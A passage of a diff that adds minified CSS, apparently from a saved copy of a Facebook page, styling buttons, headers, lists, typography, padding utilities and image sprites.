+  form.async_saving .uiButton.uiButtonOverlay,
+  .uiButtonOverlay.uiButtonDisabled,
+  .uiButtonOverlay.uiButtonDisabled:active,
+  .uiButtonOverlay.uiButtonDisabled:focus,
+  .uiButtonOverlay.uiButtonDisabled:hover {
+      background-color: rgba(255, 255, 255, .8);
+      border-color: #ccc;
+      border-color: rgba(180, 180, 180, .8)
+  }
+
+  .uiButtonOverlay.uiButtonDepressed {
+      background-color: rgba(0, 0, 0, .05)
+  }
+
+  .uiButtonOverlay:before {
+      background-color: rgba(0, 0, 0, .02);
+      bottom: 0;
+      content: '';
+      left: 0;
+      position: absolute;
+      right: 0;
+      top: 0
+  }
+
+  .uiButtonOverlay:hover:before {
+      background-color: rgba(0, 0, 0, .08)
+  }
+
+  .uiButtonSpecial {
+      background-color: #42b72a;
+      border-color: #42b72a
+  }
+
+  .uiButtonSpecial:hover {
+      background-color: #36a420;
+      border-color: #36a420
+  }
+
+  .uiButtonSpecial:active,
+  .uiButtonSpecial.uiButtonDepressed {
+      background-color: #2b9217;
+      border-color: #2b9217
+  }
+
+  form.async_saving .uiButton.uiButtonSpecial,
+  .uiButtonSpecial.uiButtonDisabled,
+  .uiButtonSpecial.uiButtonDisabled:active,
+  .uiButtonSpecial.uiButtonDisabled:focus,
+  .uiButtonSpecial.uiButtonDisabled:hover {
+      background-color: #ace0a2;
+      border-color: #ace0a2
+  }
+
+  .uiButtonConfirm {
+      background-color: #4267b2;
+      border-color: #29487d
+  }
+
+  .uiButtonConfirm:hover {
+      background-color: #365899;
+      border-color: #29487d
+  }
+
+  .uiButtonConfirm:active,
+  .uiButtonConfirm.uiButtonDepressed {
+      background-color: #29487d;
+      border-color: #29487d
+  }
+
+  form.async_saving .uiButton.uiButtonConfirm,
+  .uiButtonConfirm.uiButtonDisabled,
+  .uiButtonConfirm.uiButtonDisabled:active,
+  .uiButtonConfirm.uiButtonDisabled:focus,
+  .uiButtonConfirm.uiButtonDisabled:hover {
+      background-color: #9cb4d8;
+      border-color: #9cb4d8
+  }
+
+  form.async_saving .uiButton.uiButtonSpecial .uiButtonText,
+  form.async_saving .uiButton.uiButtonSpecial input,
+  form.async_saving .uiButton.uiButtonConfirm .uiButtonText,
+  form.async_saving .uiButton.uiButtonConfirm input,
+  .uiButtonSpecial .uiButtonText,
+  .uiButtonSpecial input,
+  .uiButtonSpecial.uiButtonDisabled .uiButtonText,
+  .uiButtonSpecial.uiButtonDisabled input,
+  .uiButtonConfirm .uiButtonText,
+  .uiButtonConfirm input,
+  .uiButtonConfirm.uiButtonDisabled .uiButtonText,
+  .uiButtonConfirm.uiButtonDisabled input {
+      color: #fff
+  }
+
+  form.async_saving .uiButton,
+  .uiButtonDisabled,
+  .uiButtonDisabled:active,
+  .uiButtonDisabled:focus,
+  .uiButtonDisabled:hover {
+      background-color: #f5f6f7;
+      border-color: #dddfe2
+  }
+
+  form.async_saving .uiButton .img,
+  .uiButtonDisabled .img {
+      opacity: .5
+  }
+
+  form.async_saving .uiButtonText,
+  form.async_saving .uiButton input,
+  .uiButtonDisabled .uiButtonText,
+  .uiButtonDisabled input {
+      color: #bec3c9
+  }
+
+  form.async_saving .uiButton,
+  form.async_saving .uiButtonText,
+  form.async_saving .uiButton input,
+  .uiButtonDepressed,
+  .uiButtonDepressed .uiButtonText,
+  .uiButtonDepressed input,
+  .uiButtonDisabled,
+  .uiButtonDisabled .uiButtonText,
+  .uiButtonDisabled input {
+      cursor: default
+  }
+
+  .uiButtonDepressed:not(.uiButtonSpecial):not(.uiButtonConfirm) .uiButtonText,
+  .uiButtonDepressed:not(.uiButtonSpecial):not(.uiButtonConfirm) input {
+      color: #4080ff
+  }
+
+  .uiButtonLarge,
+  .uiButtonLarge .uiButtonText,
+  .uiButtonLarge input {
+      font-size: 13px;
+      line-height: 19px
+  }
+
+  .uiButtonSuppressed {
+      background: none;
+      border-color: transparent
+  }
+
+  .uiButtonNoText .img {
+      margin-left: -1px;
+      margin-right: -1px
+  }
+
+  .uiButtonNoText input {
+      vertical-align: top
+  }
+
+  .uiStickyPlaceholderInput {
+      display: inline-block;
+      position: relative
+  }
+
+  .uiStickyPlaceholderInput input,
+  .uiStickyPlaceholderInput textarea {
+      background-color: transparent;
+      position: relative
+  }
+
+  .uiStickyPlaceholderInput .placeholder {
+      color: #999;
+      cursor: text;
+      display: none;
+      height: 100%;
+      left: 0;
+      padding: 4px 0 0 5px;
+      position: absolute;
+      top: 0;
+      width: 100%
+  }
+
+  .uiTypeahead .uiStickyPlaceholderInput .placeholder {
+      padding: 3px 0 0 4px
+  }
+
+  div.uiStickyPlaceholderTextarea .placeholder {
+      padding: 6px 0 0 6px
+  }
+
+  div.uiStickyPlaceholderEmptyInput .placeholder {
+      display: block
+  }
+
+  .uiTypeahead .uiStickyPlaceholderInput {
+      width: 100%
+  }
+
+  .uiClearableTypeahead .selected .uiStickyPlaceholderInput {
+      margin-right: 16px
+  }
+
+  .uiHeader h1 {
+      color: #162643;
+      font-size: 20px
+  }
+
+  .uiHeader h2 {
+      color: #162643;
+      font-size: 16px
+  }
+
+  .uiHeader h2 a {
+      color: #162643
+  }
+
+  .uiHeader h3,
+  .uiHeader h4 {
+      color: #333;
+      font-size: 12px
+  }
+
+  .uiHeader h5,
+  .uiHeader h6 {
+      color: #666
+  }
+
+  .uiHeader .uiHeaderTitle {
+      outline: none
+  }
+
+  .uiHeaderWithImage .uiHeaderTop {
+      position: relative
+  }
+
+  .uiHeaderWithImage .uiHeaderTitle {
+      padding-left: 22px
+  }
+
+  .uiHeaderImage {
+      left: 0;
+      position: absolute
+  }
+
+  .uiHeader h2 .uiHeaderImage {
+      top: 2px
+  }
+
+  .uiHeaderTopBorder {
+      border-top: 1px solid #aaa;
+      padding-top: .5em
+  }
+
+  div.uiHeaderTopBorder {
+      margin-left: 0
+  }
+
+  .uiHeaderTopAndBottomBorder {
+      border-bottom: 1px solid #e9e9e9;
+      border-top: 1px solid #aaa;
+      padding: 5px 0
+  }
+
+  .uiHeaderMiddleBorder {
+      border-bottom: 1px solid #ccc;
+      height: .8em;
+      margin: .5em 0 1.5em 0;
+      position: relative
+  }
+
+  .uiHeaderMiddleBorder .uiHeaderTitle,
+  .uiHeaderMiddleBorder .uiHeaderActions {
+      background-color: #fff;
+      position: absolute;
+      top: 0
+  }
+
+  .uiHeaderMiddleBorder .uiHeaderTitle {
+      left: 0;
+      padding-right: .5em
+  }
+
+  .uiHeaderMiddleBorder .uiHeaderActions {
+      padding-left: .5em;
+      right: 0
+  }
+
+  .uiHeaderMiddleBorder .uiButton {
+      margin-top: -2px
+  }
+
+  .uiHeaderBottomBorder {
+      border-bottom: 1px solid #aaa;
+      padding-bottom: .5em
+  }
+
+  .uiHeaderPage {
+      padding: 6px 0 16px
+  }
+
+  .uiHeaderPage .uiHeaderTitle {
+      line-height: 20px;
+      min-height: 20px;
+      padding-bottom: 2px;
+      vertical-align: bottom
+  }
+
+  .uiHeaderPage .uiHeaderActions {
+      margin-top: -1px
+  }
+
+  .uiHeaderPage .uiHeaderTop .fsl {
+      margin-top: 3px
+  }
+
+  .uiHeaderNav {
+      border-color: #ebedf0;
+      margin: 8px 0 0 6px;
+      padding: 7px 6px 3px 5px
+  }
+
+  .uiHeaderNavEmpty {
+      padding-top: 6px
+  }
+
+  .uiHeaderNav h4 {
+      color: #7f7f7f
+  }
+
+  .uiHeaderSection,
+  .uiSideHeader {
+      background-color: #f5f6f7;
+      border-bottom: none;
+      border-top: solid 1px #e9ebee;
+      padding: 4px 6px 5px
+  }
+
+  .uiInterstitial {
+      border-radius: 4px;
+      margin-left: auto;
+      margin-right: auto
+  }
+
+  .uiInterstitialSmall {
+      width: 445px
+  }
+
+  .uiInterstitialLarge {
+      width: 555px
+  }
+
+  .uiInterstitialXLarge {
+      width: 620px
+  }
+
+  .uiInterstitial .interstitialHeader {
+      border-color: #ccc;
+      padding-bottom: .5em
+  }
+
+  .fullBleed .interstitialHeader {
+      margin: 0;
+      padding: 4px 12px 10px
+  }
+
+  .uiInterstitialContent {
+      margin-bottom: 15px
+  }
+
+  .fullBleed .uiInterstitialContent {
+      margin: 0;
+      padding: 0
+  }
+
+  .uiInterstitialBar {
+      border-bottom-right-radius: 3px;
+      border-bottom-left-radius: 3px;
+      -webkit-border-bottom-left-radius: 3px;
+      -webkit-border-bottom-right-radius: 3px;
+      line-height: 16px;
+      padding: 8px 10px
+  }
+
+  div.uiInterstitialWithStripes {
+      background: transparent
+      /*savepage-url=/rsrc.php/v3/y9/r/y7MG8IZpiC8.gif*/
+      url() repeat-x;
+      padding-top: 15px
+  }
+
+  .uiContextualLayerPositioner {
+      height: 0;
+      position: absolute;
+      z-index: 202
+  }
+
+  .uiContextualLayer {
+      position: absolute
+  }
+
+  div.uiContextualLayerPositionerFixed {
+      position: fixed
+  }
+
+  .uiContextualLayerParent {
+      position: relative
+  }
+
+  #globalContainer.bizWebLoginContainer {
+      overflow-x: hidden
+  }
+
+  ._2qgu._2qgu {
+      border-radius: 50%;
+      overflow: hidden
+  }
+
+  ._2s25._2s25._606w._606w:after,
+  ._606w:after {
+      border-radius: 50%
+  }
+
+  a._p {
+      display: block
+  }
+
+  ._4jy0 {
+      border: 1px solid;
+      border-radius: 2px;
+      box-sizing: content-box;
+      font-size: 12px;
+      -webkit-font-smoothing: antialiased;
+      font-weight: bold;
+      justify-content: center;
+      padding: 0 8px;
+      position: relative;
+      text-align: center;
+      text-shadow: none;
+      vertical-align: middle
+  }
+
+  .segoe ._4jy0 {
+      font-weight: 600
+  }
+
+  ._4jy0:before {
+      content: '';
+      display: inline-block;
+      height: 20px;
+      vertical-align: middle
+  }
+
+  html ._4jy0:focus {
+      box-shadow: 0 0 1px 2px rgba(88, 144, 255, .75), 0 1px 1px rgba(0, 0, 0, .15);
+      outline: none
+  }
+
+  ._19_u ._4jy0:focus,
+  ._4jy0._5f0v:focus {
+      box-shadow: none
+  }
+
+  ._4jy0 {
+      transition: 200ms cubic-bezier(.08, .52, .52, 1) background-color, 200ms cubic-bezier(.08, .52, .52, 1) box-shadow, 200ms cubic-bezier(.08, .52, .52, 1) transform
+  }
+
+  ._4jy0:active {
+      transition: none
+  }
+
+  .mac ._4jy0:not(._42fr):active {
+      box-shadow: none;
+      transform: scale(.98)
+  }
+
+  ._4jy0 .img {
+      bottom: 1px;
+      position: relative;
+      vertical-align: middle
+  }
+
+  form.async_saving ._4jy0 .img,
+  a.async_saving._4jy0 .img,
+  ._4jy0._42fr .img {
+      opacity: .5
+  }
+
+  ._517h,
+  ._59pe:focus,
+  ._59pe:hover {
+      background-color: #f5f6f7;
+      border-color: #ccd0d5;
+      color: #4b4f56
+  }
+
+  ._64lx ._517h,
+  ._64lx ._59pe:focus,
+  ._64lx ._59pe:hover {
+      background-color: #eff1f3;
+      border-color: #bec3c9
+  }
+
+  ._517h:hover {
+      background-color: #ebedf0
+  }
+
+  ._517h:active,
+  ._517h._42fs {
+      background-color: #dddfe2;
+      border-color: #bec3c9
+  }
+
+  form.async_saving ._517h,
+  a.async_saving._517h,
+  ._517h._42fr {
+      background-color: #f5f6f7;
+      border-color: #dddfe2;
+      color: #bec3c9
+  }
+
+  ._517h._42fs {
+      color: #4080ff
+  }
+
+  ._4jy1,
+  ._9w8q,
+  ._4jy2 {
+      color: #fff
+  }
+
+  ._4jy1 {
+      background-color: #4267b2;
+      border-color: #4267b2
+  }
+
+  ._4jy1:hover {
+      background-color: #365899;
+      border-color: #365899
+  }
+
+  ._4jy1:active,
+  ._4jy1._42fs {
+      background-color: #29487d;
+      border-color: #29487d
+  }
+
+  form.async_saving ._4jy1,
+  a.async_saving._4jy1,
+  ._4jy1._42fr {
+      background-color: #9cb4d8;
+      border-color: #9cb4d8
+  }
+
+  ._4jy2 {
+      background-color: #42b72a;
+      border-color: #42b72a
+  }
+
+  ._4jy2:hover {
+      background-color: #36a420;
+      border-color: #36a420
+  }
+
+  ._4jy2:active,
+  ._4jy2._42fs {
+      background-color: #2b9217;
+      border-color: #2b9217
+  }
+
+  form.async_saving ._4jy2,
+  a.async_saving._4jy2,
+  ._4jy2._42fr {
+      background-color: #ace0a2;
+      border-color: #ace0a2
+  }
+
+  ._9w8q {
+      background-color: #fa3e3e;
+      border-color: #fa3e3e
+  }
+
+  ._9w8q:hover {
+      background-color: #db1d24;
+      border-color: #db1d24
+  }
+
+  ._9w8q:active,
+  ._9w8q._42fs {
+      background-color: #c70b11;
+      border-color: #c70b11
+  }
+
+  form.async_saving ._9w8q,
+  a.async_saving._9w8q,
+  ._9w8q._42fr {
+      background-color: #f77c7c;
+      border-color: #f77c7c
+  }
+
+  ._59pe,
+  form.async_saving ._59pe,
+  a.async_saving._59pe,
+  ._59pe._42fr {
+      background: none;
+      border-color: transparent
+  }
+
+  ._517i,
+  ._517i._42fr:active,
+  ._517i._42fr._42fs {
+      height: 18px;
+      line-height: 18px
+  }
+
+  ._4jy3,
+  ._4jy3._42fr:active,
+  ._4jy3._42fr._42fs {
+      line-height: 22px
+  }
+
+  ._4jy4,
+  ._4jy4._42fr:active,
+  ._4jy4._42fr._42fs {
+      line-height: 26px;
+      padding: 0 10px
+  }
+
+  ._4jy5,
+  ._4jy5._42fr:active,
+  ._4jy5._42fr._42fs {
+      line-height: 34px;
+      padding: 0 16px
+  }
+
+  ._4jy6,
+  ._4jy6._42fr:active,
+  ._4jy6._42fr._42fs {
+      line-height: 42px;
+      padding: 0 24px
+  }
+
+  ._51xa ._4jy0 {
+      border-radius: 0;
+      display: inline-block;
+      margin: 0 !important;
+      margin-left: -1px !important;
+      position: relative;
+      z-index: 1
+  }
+
+  ._51xa>._4jy0:first-child,
+  ._51xa>:first-child ._4jy0 {
+      border-radius: 2px 0 0 2px;
+      margin-left: 0 !important
+  }
+
+  ._51xa>._4jy0:last-child,
+  ._51xa>:last-child ._4jy0 {
+      border-radius: 0 2px 2px 0
+  }
+
+  ._51xa>._4jy0:only-child,
+  ._51xa>:only-child ._4jy0 {
+      border-radius: 2px
+  }
+
+  ._51xa ._4jy0._42fr {
+      z-index: 0
+  }
+
+  ._51xa ._4jy0._4jy1,
+  ._51xa ._4jy0._9w8q,
+  ._51xa ._4jy0._4jy2 {
+      z-index: 2
+  }
+
+  ._51xa ._4jy0:focus {
+      z-index: 3
+  }
+
+  ._51xa ._4jy1+.uiPopover>._4jy1:not(:focus):after {
+      background-color: #f5f6f7;
+      bottom: -1px;
+      content: '';
+      display: block;
+      left: -1px;
+      position: absolute;
+      top: -1px;
+      width: 1px
+  }
+
+  ._4jy0._52nf {
+      cursor: default
+  }
+
+  ._9c6._9c6 {
+      background-clip: padding-box;
+      border-color: rgba(0, 0, 0, .4)
+  }
+
+  ._3y89 ._4jy0 {
+      border-bottom-width: 0;
+      border-top-width: 0
+  }
+
+  ._3y89>._4jy0:first-child,
+  ._3y89>:first-child ._4jy0 {
+      border-left-width: 0;
+      border-radius: 1px 0 0 1px
+  }
+
+  ._3y89>._4jy0:last-child,
+  ._3y89>:last-child ._4jy0 {
+      border-radius: 0 1px 1px 0;
+      border-right-width: 0
+  }
+
+  ._6n1z._4jy6,
+  ._6n1z._4jy6._42fr:active,
+  ._6n1z._4jy6._42fr._42fs {
+      padding: 0 0
+  }
+
+  ._6n1z._517h,
+  ._6n1z._59pe:focus,
+  ._6n1z._59pe:hover {
+      background-color: #fff;
+      border-color: transparent
+  }
+
+  ._aiv4 {
+      opacity: .4
+  }
+
+  ._aiv4::after {
+      animation: xuiButtonLoadingSpinner 1s ease infinite;
+      border: 2px solid transparent;
+      border-radius: 50%;
+      border-top-color: #000;
+      bottom: 0;
+      content: '';
+      height: 12px;
+      left: 0;
+      margin: auto;
+      position: absolute;
+      right: 0;
+      top: 0;
+      width: 12px
+  }
+
+  @keyframes xuiButtonLoadingSpinner {
+      from {
+          transform: rotate(0turn)
+      }
+      to {
+          transform: rotate(1turn)
+      }
+  }
+
+  ._4-u2 {
+      border: 1px solid #dddfe2;
+      border-radius: 3px
+  }
+
+  ._4-u2>._4-u3 {
+      border-top: 1px solid #e5e5e5
+  }
+
+  ._4-u2>._2f27 {
+      border-top: none
+  }
+
+  ._4-u2>._4-u3:first-child {
+      border-top: none;
+      border-top-left-radius: 3px;
+      border-top-right-radius: 3px
+  }
+
+  ._4-u2>._4-u3:last-child {
+      border-bottom-left-radius: 3px;
+      border-bottom-right-radius: 3px
+  }
+
+  ._2yq ._4-u2 {
+      border-color: transparent;
+      border-left-width: 0;
+      border-right-width: 0;
+      position: relative
+  }
+
+  ._2yq ._4-u2::before {
+      border: 1px solid #dddfe2;
+      border-radius: 4px;
+      bottom: -1px;
+      content: '';
+      left: -1px;
+      pointer-events: none;
+      position: absolute;
+      right: -1px;
+      top: -1px
+  }
+
+  ._585n {
+      background-color: #3578e5;
+      border: 1px solid #3578e5;
+      border-radius: 3px;
+      overflow: hidden;
+      padding: 0 0 0 40px
+  }
+
+  ._585o {
+      background-color: #fa3e3e;
+      border-color: #fa3e3e
+  }
+
+  ._3qh4 {
+      background-color: #42b72a;
+      border-color: #42b72a
+  }
+
+  ._1wpa {
+      background-color: #f79c2d;
+      border-color: #f79c2d
+  }
+
+  ._5d83 {
+      background-color: #ccd0d5;
+      border-color: #ccd0d5
+  }
+
+  ._585p {
+      float: left;
+      margin: 8px 0 0 -30px
+  }
+
+  ._585r {
+      background: #fff;
+      margin: 0;
+      padding: 9px 10px
+  }
+
+  ._2i-a {
+      padding-right: 30px
+  }
+
+  ._585q {
+      float: right;
+      margin: 12px 12px 0 0
+  }
+
+  ._585n a {
+      font-weight: bold
+  }
+
+  .openToggler>._5vto._5vto {
+      background-color: #4267b2;
+      border-color: #4267b2;
+      box-shadow: none;
+      color: #fff
+  }
+
+  .openToggler>._5vto:hover {
+      background-color: #365899;
+      border-color: #365899
+  }
+
+  .openToggler>._5vto:active {
+      background-color: #29487d;
+      border-color: #29487d
+  }
+
+  .openToggler>._55pi._nk,
+  .openToggler>._55pi._nl {
+      border-bottom-left-radius: 0;
+      border-bottom-right-radius: 0
+  }
+
+  .openToggler>._55pi._nn,
+  .openToggler>._55pi._no {
+      border-top-left-radius: 0;
+      border-top-right-radius: 0
+  }
+
+  ._4-u5 {
+      background-color: #e9ebee
+  }
+
+  ._2a1j ._65qq {
+      background: #fafbfc
+  }
+
+  ._65qq {
+      background: #fff
+  }
+
+  ._469s {
+      background-color: #000
+  }
+
+  ._4-u7 {
+      background-color: #3578e5
+  }
+
+  ._57d8 {
+      background-color: #f5f6f7
+  }
+
+  ._4-u8 {
+      background-color: #fff
+  }
+
+  .UIPage_LoggedOut .UIFullPage_Container,
+  .UIPage_LoggedOut .UIStandardFrame_Container {
+      padding-bottom: 46px;
+      padding-top: 46px;
+      width: auto
+  }
+
+  .UIPage_LoggedOut .fbPhotosGrid .photoDetails {
+      width: inherit
+  }
+
+  ._4ki>li {
+      border-width: 0 0 0 1px;
+      display: inline-block
+  }
+
+  ._4kg>li {
+      border-width: 1px 0 0 0
+  }
+
+  ._509->li {
+      vertical-align: top
+  }
+
+  ._509_>li {
+      vertical-align: middle
+  }
+
+  ._50a0>li {
+      vertical-align: bottom
+  }
+
+  .uiList>li:first-child {
+      border-width: 0
+  }
+
+  ._4ks>li {
+      border-color: #ebedf0;
+      border-style: solid
+  }
+
+  ._4kt>li {
+      border-color: #ccc;
+      border-style: solid
+  }
+
+  ._4ku>li {
+      border-color: #aaa;
+      border-style: solid
+  }
+
+  ._4of {
+      color: #365899;
+      list-style-type: square;
+      margin-left: 12px
+  }
+
+  ._7lda {
+      list-style-type: disc;
+      margin-left: 16px
+  }
+
+  ._7lda>._7ldb {
+      text-indent: -2px
+  }
+
+  ._4ki._703>li {
+      padding-left: 20px;
+      padding-right: 20px
+  }
+
+  ._4ki._704>li {
+      padding-left: 5px;
+      padding-right: 5px
+  }
+
+  ._4ki._6-j>li {
+      padding-left: 10px;
+      padding-right: 10px
+  }
+
+  ._4ki._6-i>li {
+      padding-right: 0
+  }
+
+  ._4kg._704>li {
+      padding-top: 5px;
+      padding-bottom: 5px
+  }
+
+  ._4kg._6-j>li {
+      padding-top: 10px;
+      padding-bottom: 10px
+  }
+
+  ._4kg._703>li {
+      padding-top: 20px;
+      padding-bottom: 20px
+  }
+
+  ._4kg._6-i>li {
+      padding-bottom: 0
+  }
+
+  ._4kg._6-h>li:first-child {
+      padding-top: 0
+  }
+
+  ._4kg._6-h>li:last-child {
+      padding-bottom: 0
+  }
+
+  ._4ki._6-h>li:first-child {
+      padding-left: 0
+  }
+
+  ._4ki._6-h>li:last-child {
+      padding-right: 0
+  }
+
+  ._50f3 {
+      font-size: 12px;
+      line-height: 16px
+  }
+
+  ._50f4 {
+      font-size: 14px;
+      line-height: 18px
+  }
+
+  ._50f5 {
+      font-size: 16px;
+      line-height: 20px
+  }
+
+  ._50f6 {
+      font-size: 18px;
+      line-height: 22px
+  }
+
+  ._2iei {
+      font-size: 40px;
+      line-height: 48px
+  }
+
+  ._2iej {
+      font-size: 24px;
+      line-height: 28px
+  }
+
+  ._2iek {
+      font-size: 20px;
+      line-height: 24px
+  }
+
+  ._2iel {
+      font-size: 16px;
+      line-height: 20px
+  }
+
+  ._2iem {
+      font-size: 14px;
+      line-height: 18px
+  }
+
+  ._2ien {
+      font-size: 14px;
+      line-height: 18px
+  }
+
+  ._2ieo {
+      font-size: 13px;
+      line-height: 17px
+  }
+
+  ._2iep {
+      font-size: 12px;
+      line-height: 16px
+  }
+
+  ._2ieq {
+      font-size: 12px;
+      line-height: 16px
+  }
+
+  ._50f7 {
+      font-weight: 600
+  }
+
+  ._5kx5 {
+      font-weight: normal
+  }
+
+  ._50f8 {
+      color: #90949c
+  }
+
+  ._c24 {
+      color: #4b4f56
+  }
+
+  ._50f9 {
+      color: #1d2129
+  }
+
+  ._2iev {
+      color: #1c1e21
+  }
+
+  ._2iex {
+      color: #606770
+  }
+
+  ._2iey {
+      color: #bec3c9
+  }
+
+  ._rzx {
+      color: #385898
+  }
+
+  ._rzy {
+      color: #8d949e
+  }
+
+  ._2ier {
+      color: #fff
+  }
+
+  ._1hk0 {
+      color: #1877f2
+  }
+
+  ._2iet {
+      color: #00a400
+  }
+
+  ._2ieu {
+      color: #fa383e
+  }
+
+  ._2iez {
+      color: #ccc
+  }
+
+  ._2ie- {
+      color: #4a4a4a
+  }
+
+  ._2ie_ {
+      color: #373737
+  }
+
+  #facebook ._5s6c._5s6c,
+  ._5s6c {
+      font-family: Georgia, serif;
+      letter-spacing: normal
+  }
+
+  #facebook ._6mv-._6mv-,
+  ._6mv- {
+      font-family: 'Open Dyslexic';
+      letter-spacing: normal
+  }
+
+  .CometSettingsPage ._2iep,
+  .CometSettingsPage ._2ieq,
+  .CometSettingsPage ._50f4 {
+      font-size: 15px;
+      line-height: 20px
+  }
+
+  .CometSettingsPage ._50f4 {
+      font-weight: 500
+  }
+
+  ._8tm {
+      padding: 0
+  }
+
+  ._2phz {
+      padding: 4px
+  }
+
+  ._2ph- {
+      padding: 8px
+  }
+
+  ._2ph_ {
+      padding: 12px
+  }
+
+  ._2pi0 {
+      padding: 16px
+  }
+
+  ._2pi1 {
+      padding: 20px
+  }
+
+  ._40c7 {
+      padding: 24px
+  }
+
+  ._2o1j {
+      padding: 36px
+  }
+
+  ._6buq {
+      padding-bottom: 0;
+      padding-top: 0
+  }
+
+  ._2pi2 {
+      padding-bottom: 4px;
+      padding-top: 4px
+  }
+
+  ._2pi3 {
+      padding-bottom: 8px;
+      padding-top: 8px
+  }
+
+  ._2pi4 {
+      padding-bottom: 12px;
+      padding-top: 12px
+  }
+
+  ._2pi5 {
+      padding-bottom: 16px;
+      padding-top: 16px
+  }
+
+  ._2pi6 {
+      padding-bottom: 20px;
+      padding-top: 20px
+  }
+
+  ._2o1k {
+      padding-bottom: 24px;
+      padding-top: 24px
+  }
+
+  ._2o1l {
+      padding-bottom: 36px;
+      padding-top: 36px
+  }
+
+  ._6bua {
+      padding-left: 0;
+      padding-right: 0
+  }
+
+  ._2pi7 {
+      padding-left: 4px;
+      padding-right: 4px
+  }
+
+  ._2pi8 {
+      padding-left: 8px;
+      padding-right: 8px
+  }
+
+  ._2pi9 {
+      padding-left: 12px;
+      padding-right: 12px
+  }
+
+  ._2pia {
+      padding-left: 16px;
+      padding-right: 16px
+  }
+
+  ._2pib {
+      padding-left: 20px;
+      padding-right: 20px
+  }
+
+  ._2o1m {
+      padding-left: 24px;
+      padding-right: 24px
+  }
+
+  ._2o1n {
+      padding-left: 36px;
+      padding-right: 36px
+  }
+
+  ._iky {
+      padding-top: 0
+  }
+
+  ._2pic {
+      padding-top: 4px
+  }
+
+  ._2pid {
+      padding-top: 8px
+  }
+
+  ._2pie {
+      padding-top: 12px
+  }
+
+  ._2pif {
+      padding-top: 16px
+  }
+
+  ._2pig {
+      padding-top: 20px
+  }
+
+  ._2owm {
+      padding-top: 24px
+  }
+
+  ._div {
+      padding-right: 0
+  }
+
+  ._2pih {
+      padding-right: 4px
+  }
+
+  ._2pii {
+      padding-right: 8px
+  }
+
+  ._2pij {
+      padding-right: 12px
+  }
+
+  ._2pik {
+      padding-right: 16px
+  }
+
+  ._2pil {
+      padding-right: 20px
+  }
+
+  ._31wk {
+      padding-right: 24px
+  }
+
+  ._2phb {
+      padding-right: 32px
+  }
+
+  ._au- {
+      padding-bottom: 0
+  }
+
+  ._2pim {
+      padding-bottom: 4px
+  }
+
+  ._2pin {
+      padding-bottom: 8px
+  }
+
+  ._2pio {
+      padding-bottom: 12px
+  }
+
+  ._2pip {
+      padding-bottom: 16px
+  }
+
+  ._2piq {
+      padding-bottom: 20px
+  }
+
+  ._2o1p {
+      padding-bottom: 24px
+  }
+
+  ._4gao {
+      padding-bottom: 32px
+  }
+
+  ._1cvx {
+      padding-left: 0
+  }
+
+  ._2pir {
+      padding-left: 4px
+  }
+
+  ._2pis {
+      padding-left: 8px
+  }
+
+  ._2pit {
+      padding-left: 12px
+  }
+
+  ._2piu {
+      padding-left: 16px
+  }
+
+  ._2piv {
+      padding-left: 20px
+  }
+
+  ._2o1q {
+      padding-left: 24px
+  }
+
+  ._2o1r {
+      padding-left: 36px
+  }
+
+  .sp_h4Swrc8tiWJ_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yA/r/MS6YVASAWRz.png*/
+      url();
+      background-size: 284px 306px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 16px;
+      width: 20px
+  }
+
+  .sp_h4Swrc8tiWJ_1_5x.sx_12c467 {
+      width: 282px;
+      height: 250px;
+      background-position: 0 0
+  }
+
+  .sp_h4Swrc8tiWJ_1_5x.sx_308942 {
+      height: 20px;
+      background-position: -170px -252px
+  }
+
+  .sp_h4Swrc8tiWJ_1_5x.sx_a7c196 {
+      height: 12px;
+      background-position: -192px -252px
+  }
+
+  .sp_h4Swrc8tiWJ_1_5x.sx_c523d9 {
+      width: 16px;
+      background-position: 0 -288px
+  }
+
+  .sp_h4Swrc8tiWJ_1_5x.sx_572d63 {
+      width: 16px;
+      background-position: -18px -288px
+  }
+
+  .sp_h4Swrc8tiWJ_1_5x.sx_2c64a1 {
+      width: 6px;
+      height: 14px;
+      background-position: -42px -288px
+  }
+
+  .selected .sp_h4Swrc8tiWJ_1_5x.sx_2c64a1 {
+      background-position: -36px -288px
+  }
+
+  .sp_h4Swrc8tiWJ_1_5x.sx_389017 {
+      width: 10px;
+      height: 6px;
+      background-position: -228px -252px
+  }
+
+  .sp_h4Swrc8tiWJ_1_5x.sx_b683aa {
+      width: 168px;
+      height: 34px;
+      background-position: 0 -252px
+  }
+
+  .sp_h4Swrc8tiWJ_1_5x.sx_e60767 {
+      width: 12px;
+      height: 12px;
+      background-position: -214px -252px
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_VVox8iP {
+      height: 42px;
+  }
+
+  .bootloader_VVox8iP {
+      display: block !important;
+  }
+
+  ._9aqa._2qix._3bn-,
+  ._9aqa._32t8._2qix {
+      border-radius: 3px
+  }
+
+  ._9aqa._2qix._3bn- {
+      padding: 9px 18px
+  }
+
+  ._9aqa._32t8._2qix {
+      padding: 6px 30px
+  }
+
+  ._9aqa._2qix._dcm,
+  ._9aqa._32t8._dcm,
+  ._9aqa._32t8 {
+      border-radius: 4px;
+      border-style: solid;
+      border-width: 1px
+  }
+
+  ._9aqa._2qix._33o3:hover {
+      background: #3b5998
+  }
+
+  @media (min-width: 801px) {
+      ._9aqa._2qix {
+          font-size: 18px
+      }
+      ._4e6h ._9aqa._2qix {
+          font-size: 15px
+      }
+  }
+
+  @media (min-width: 640px) and (max-width: 800px) {
+      ._9aqa._2qix {
+          font-size: 16px
+      }
+  }
+
+  @media (max-width: 639px) {
+      ._9aqa._2qix {
+          font-size: 14px
+      }
+  }
+
+  ._9f5q {
+      display: flex;
+      flex-wrap: nowrap;
+      justify-content: flex-start;
+      padding-top: 56px
+  }
+
+  ._9clo {
+      display: grid;
+      grid-template-columns: 1fr 1fr 1fr 1fr;
+      width: 90%
+  }
+
+  ._9clo._9f5r {
+      grid-template-columns: 1fr 1fr;
+      width: 56%
+  }
+
+  ._9f55 {
+      flex-grow: 44;
+      margin: 0 auto
+  }
+
+  ._9clm {
+      color: #67788a;
+      display: block;
+      font-size: 12px;
+      font-weight: normal;
+      line-height: 1.3;
+      margin-bottom: 12px
+  }
+
+  ._9clk._36wv._3cr5 {
+      display: block;
+      margin-bottom: 12px;
+      width: max-content
+  }
+
+  ._69kg._9qel ._9f5q>._9clo ._9clk._36wv._3cr5:hover {
+      text-decoration: none
+  }
+
+  ._69kg._9qel ._9f5q>._9clo ._9clk._36wv._3cr5:after {
+      border-bottom: 1px solid #344854;
+      content: '';
+      display: block;
+      position: relative;
